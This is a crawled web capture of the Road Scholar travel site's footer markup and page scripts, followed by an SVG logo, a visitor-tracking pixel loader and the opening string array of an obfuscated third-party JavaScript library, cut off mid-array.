                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg
body_size: 1880
content:
<svg width="198" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m20.765 20-10.002-4.719L.766 20V0h20v20Z" fill="#C32032"/><path d="M4.93 7.355c.895-.329 1.33-.421 2.02-.421 1.912 0 3.255 1.054 3.255 2.568 0 .809-.388 1.548-1.065 2.041-.592.435-1.366.644-2.394.644-1.948 0-3.327-.808-3.327-1.957 0-.61.51-1.055 1.21-1.055.63 0 1.076.352 1.076.845a.82.82 0 0 1-.412.714c-.144.095-.363.14-.702.153.642.377 1.076.494 1.767.494 1.33 0 2.08-.656 2.08-1.818 0-1.09-.762-1.77-1.996-1.77-.714 0-1.137.175-1.779.738l-.883-.036.4-3.776c1.234.304 1.74.377 2.82.377 1.078 0 1.56-.07 2.794-.363-.34.786-.63 1.101-1.27 1.336-.58.223-1.257.329-2.045.329-.389 0-.737-.023-1.453-.118l-.098 1.08.002-.005Zm13.356 1.09c0 2.204-1.525 3.74-3.715 3.74s-3.726-1.525-3.726-3.798c0-2.145 1.548-3.681 3.726-3.681s3.715 1.536 3.715 3.74Zm-5.577.025c0 1.947.581 2.814 1.862 2.814 1.28 0 1.85-.892 1.85-2.836s-.58-2.837-1.85-2.837-1.862.893-1.862 2.862V8.47Z" fill="#fff"/><path d="M41.771 14.155c0 1.382-.227 1.876-.774 1.876-.387 0-.934-.37-.934-2.859 0-1.825-.547-2.904-2.94-3.206V9.92c2.3-.21 4.284-1.381 4.284-3.796 0-2.553-1.548-3.888-4.854-3.888h-9.906v1.733h1.597c.707 0 .934.234.934.842v10.373c0 .609-.227.842-.934.842h-1.597v1.734h8.314v-1.734h-1.664c-.707 0-.934-.233-.934-.841v-4.712h1.343c2.665 0 3.488.824 3.488 4.57 0 1.92.685 3.183 2.94 3.183 1.89 0 3.145-1.075 3.145-4.075v-.723h-1.503v.723l-.005.004Zm-6.721-5.41h-2.687V3.918h2.918c2.006 0 2.94.819 2.94 2.273 0 1.734-.707 2.552-3.167 2.552h-.004Zm16.178-5.54c-4.51 0-7.504 3.27-7.504 7.524s2.994 7.502 7.504 7.502 7.505-3.248 7.505-7.502c0-4.253-2.998-7.524-7.505-7.524Zm.063 13.356c-3.345 0-4.302-2.776-4.302-5.836 0-3.06.957-5.855 4.24-5.855 3.282 0 4.239 2.8 4.239 5.855 0 3.055-.895 5.836-4.177 5.836ZM80.609 3.635h-8.291v1.583h1.33c.476 0 .894.17.894.727v9.55c0 .559-.414.728-.894.728h-.28c-1.104 0-1.806-.151-2.184-1.157L67.028 3.63h-2.91l-3.967 11.435c-.356 1.006-1.081 1.157-2.184 1.157v1.582h6.485v-1.582H62.83c-.396 0-.668-.087-.668-.384 0-.193.04-.32.085-.449l.685-2.136h4.72l.684 2.136c.04.128.085.325.085.513 0 .215-.165.32-.645.32h-1.641v1.582h14.474c4.177 0 6.944-2.415 6.944-7.094s-2.767-7.076-6.944-7.076Zm-17.072 8.037 1.664-5.15h.04l1.81 5.15h-3.514Zm16.472 4.55H77.45V5.214h2.763c2.201 0 4.074 1.281 4.074 5.494 0 4.212-1.873 5.511-4.284 5.511l.005.005Zm14.648-10.36c0-1.545.868-2.108 2.985-2.108 2.709 0 4.146 1.83 4.693 4.382h1.641V2.231h-1.321l-.752 1.171c-1.138-.819-2.597-1.637-4.328-1.637-2.758 0-5.65 1.404-5.65 4.706 0 6.701 10.161 3.678 10.161 7.684 0 1.126-.957 2.086-2.963 2.086-3.234 0-5.102-1.688-5.422-4.825h-1.686v6.348h1.548l.503-1.381c1.32 1.102 3.029 1.852 4.737 1.852 3.189 0 6.014-1.216 6.014-4.944 0-6.536-10.16-3.91-10.16-7.424v-.004Zm18.505 10.53c-3.083 0-3.941-2.927-3.941-5.685 0-2.758.792-5.663 3.941-5.663 2.571 0 3.768 1.903 4.048 4.231h1.584V3.42h-1.522l-.404 1.345c-.943-.896-2.505-1.56-3.897-1.56-4.453 0-7.113 3.29-7.113 7.31 0 4.55 2.358 7.716 6.855 7.716 3.75 0 5.889-2.095 6.147-5.814h-1.841c-.236 2.264-1.415 3.975-3.857 3.975Zm15.694-11.179h1.579c.645 0 .854.215.854.769v3.782h-6.09V5.986c0-.553.209-.768.854-.768h1.58V3.635h-7.567v1.583h1.37c.645 0 .85.215.85.768v9.468c0 .558-.205.769-.85.769h-1.37v1.582h7.567v-1.582h-1.58c-.645 0-.854-.215-.854-.769v-4.102h6.09v4.102c0 .558-.209.769-.854.769h-1.579v1.582h7.566v-1.582h-1.37c-.645 0-.854-.215-.854-.769V5.986c0-.553.209-.768.854-.768h1.37V3.635h-7.566v1.583-.005ZM143.9 3.205c-4.511 0-7.415 3.27-7.415 7.524s2.993 7.502 7.504 7.502c4.511 0 7.5-3.248 7.5-7.502 0-4.253-3.078-7.524-7.589-7.524Zm.151 13.356c-3.345 0-4.301-2.776-4.301-5.836 0-3.06.956-5.855 4.239-5.855s4.239 2.8 4.239 5.855c0 3.055-.894 5.836-4.177 5.836Zm48.126-2.717v.664c0 1.262-.209 1.71-.707 1.71-.351 0-.849-.343-.849-2.607 0-1.665-.499-2.648-2.683-2.927v-.046c2.1-.192 3.906-1.262 3.906-3.462 0-2.328-1.415-3.55-4.426-3.55h-9.044V5.21h1.455c.645 0 .854.215.854.768v9.477c0 .558-.205.769-.854.769h-.294c-1.098 0-1.806-.151-2.179-1.157L173.201 3.63h-2.909l-3.968 11.435c-.338.965-1.023 1.138-2.051 1.152v-4.505h-1.539c-.187 3.311-.707 4.528-2.851 4.528h-3.07V6.18c0-.746.312-.961 1.228-.961h1.166V3.635H151.6v1.583h1.205c.832 0 1.104.279 1.104.92v9.143c0 .727-.396.942-.979.942h-1.33v1.582h19.025v-1.582h-1.619c-.391 0-.663-.087-.663-.384 0-.193.04-.32.081-.449l.685-2.136h4.719l.685 2.136c.045.128.085.325.085.513 0 .215-.169.32-.65.32h-1.641v1.582h13.656v-1.582h-1.517c-.645 0-.854-.215-.854-.769V11.16h1.228c2.433 0 3.181.75 3.181 4.167 0 1.752.622 2.91 2.682 2.91 1.721 0 2.865-.984 2.865-3.72v-.662h-1.371v-.01Zm-22.468-2.177 1.664-5.15h.04l1.806 5.15h-3.514.004Zm16.339-2.095h-2.451v-4.4h2.66c1.828 0 2.682.746 2.682 2.072 0 1.583-.645 2.333-2.891 2.333v-.005Zm9.866-7.46c.729 0 1.321.609 1.321 1.359s-.592 1.358-1.321 1.358c-.73 0-1.321-.608-1.321-1.358 0-.75.591-1.359 1.321-1.359Zm0 2.493c.618 0 1.085-.503 1.085-1.139s-.467-1.139-1.085-1.139c-.618 0-1.085.503-1.085 1.14 0 .635.467 1.138 1.085 1.138Zm-.276-.343h-.213V2.721h.573c.347 0 .521.141.521.434 0 .293-.174.394-.387.421l.427.686h-.236l-.405-.681h-.275v.681h-.005Zm.267-.86c.205 0 .4-.014.4-.26 0-.206-.173-.248-.342-.248h-.325v.504h.267v.004Z" fill="#05213F"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24112%2FLand-of-Fire-Ice-Iceland-with-Your-Family%2F&sessionid=6b8618f3a14a0b282cddb091872559be&v=1766146948493&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 294
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55127
content:
var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7NcNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW'